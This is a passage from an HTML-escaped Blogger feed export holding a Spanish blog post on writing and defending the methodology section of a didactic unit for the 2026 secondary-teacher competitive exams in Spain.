2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los 